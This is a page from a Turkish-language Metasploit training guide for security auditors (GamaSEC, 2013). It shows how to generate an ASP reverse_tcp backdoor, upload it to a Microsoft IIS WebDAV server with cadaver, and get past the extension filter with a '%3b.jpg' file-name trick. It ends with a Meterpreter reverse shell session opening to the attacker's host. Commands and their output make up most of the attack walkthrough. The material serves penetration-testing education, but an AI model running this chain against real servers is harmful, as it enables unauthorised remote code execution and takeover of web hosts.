 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


    raw,ruby,rb,perl,pl,bash,sh,c,js_be,js_le,java,dll,exe,exe-small,elf,macho,vba,vba-exe,v
    bs,loop-vbs,asp,aspx,war,psh,psh-net
        -x <opt> The executable template to use

    msf payload(reverse_tcp) > generate -t asp -f /tmp/backdoor.asp
    [*] Writing 613849 bytes to /tmp/backdoor.asp...

                    Windows için Kendi Çalışan ASP Tipinde Payload Hazırlanması

Üretilen backdoor.asp uygulaması ile istemiş olduğumuz Payload'u içeren 613849 byte
veri hazırlanmış durumdadır. Sıradaki aşamamız dosyanın hedef sisteme
gönderilmesidir ve bu amaçla Microsoft IIS web sunucusundaki WebDAV servisinin bir
açığından faydalanılacaktır. Güvenlik açığının 3 sebebi bulunmaktadır; birincisi
Microsoft IIS web sunucusunda WebDAV servisi etkindir, ikincisi WebDAV servisinin
çalıştığı kullanıcının yazabilir haklara sahip olduğu bir dizin vardır, üçüncüsü ise bu
dizine gönderilen dosya tipindeki uzantı engeli %3b karakteri ile aşılabilmektedir.
Gönderilecek       dosya     backdoor.asp      yerine  backdoor.asp%3b.jpg          ismiyle
gönderildiğinde sunucuya aktarımı başarıyla gerçekleşmektedir. Microsoft IIS üzerindeki
bağlantı ile çağrıldığında ise %3b ifadesi ; anlamına geldiği için satırı sonlandırmakta ve
uzantı olarak asp ciddiye alınmaktadır. WebDAV servisine dosya gönderimi için Cadaver
WebDAV istemcisi kullanılabilir.
    # cadaver 172.16.100.2
    dav:/> put /tmp/backdoor.asp backdoor2.asp%3b.jpg
    Uploading /tmp/backdoor.asp to `/backdoor2.asp%253b.jpg':
    Progress: [=============================>] 100,0% of 613849 bytes succeeded.
    dav:/> ls
    Listing collection `/': succeeded.
    Coll:   _vti_bin                               0 Kas 5 15:08
    Coll:   _vti_script                            0 Kas 5 15:08
    Coll:   aspnet_client                          0 Kas 5 15:09
    Coll:   images                                 0 Kas 5 15:08
            _vti_inf.html                       1754 Kas 5 15:08
            backdoor.asp%3b.jpg               613849 Kas 29 21:42
            iisstart.htm                        1433 Şub 21 2003
            pagerror.gif                        2806 Şub 21 2003
            postinfo.html                       2445 Kas 5 15:08

                           Cadaver ile WebDAV Servisine Dosya Aktarımı

Son aşama olarak ise http://172.16.100.2/backdoor.asp;.jpg               adresi ziyaret edilerek
Meterpreter oturumu alınmaktadır.
    msf payload(reverse_tcp) >
    [*] Sending stage (752128 bytes) to 172.16.100.2
    [*] Meterpreter session 7 opened (172.16.100.1:4444 -> 172.16.100.2:1638) at 2012-11-29
    22:12:25 +0200
                 Çağrılan Bağlantı Sonrasında Elde Edilen Oturumun Ekran Görüntüsü


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 206
 